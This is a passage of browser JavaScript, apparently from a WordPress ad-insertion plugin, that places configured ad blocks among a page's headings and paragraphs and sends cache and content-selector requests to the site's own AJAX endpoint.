        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
